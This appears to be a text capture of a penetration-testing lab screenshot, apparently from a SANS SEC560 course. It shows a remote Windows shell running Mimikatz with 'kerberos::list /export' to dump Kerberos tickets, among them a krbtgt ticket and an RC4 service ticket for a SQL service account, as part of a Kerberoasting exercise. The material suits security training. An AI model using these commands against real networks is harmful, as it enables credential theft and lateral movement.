 \\10.10.10.10: cmd.exe
C:\Tools\Kerberoast>cd ..\Mimikatz\x64
cd ..\Mimikatz\x64
C:\Tools\Mimikatz\x64>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 6/21/2019 1:14:44 PM ; 6/21/2019 11:14:44 PM ; 6/28/2019 1:14:44 PM
   Server Name       : krbtgt/SEC560.LOCAL @ SEC560.LOCAL
   Client Name       : john.doe @ SEC560.LOCAL
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 0-40e10000-john.doe@krbtgt~SEC560.LOCAL-SEC560.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 6/21/2019 1:14:44 PM ; 6/21/2019 11:14:44 PM ; 6/28/2019 1:14:44 PM
   Server Name       : svcsqlserver/dc01.sec560.local:1433 @ SEC560.LOCAL
   Client Name       : john.doe @ SEC560.LOCAL
   Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 1-40a10000-john.doe@svcsqlserver~dc01.sec560.local~1433-SEC560.LOCAL.kirbi
mimikatz # exit
Bye!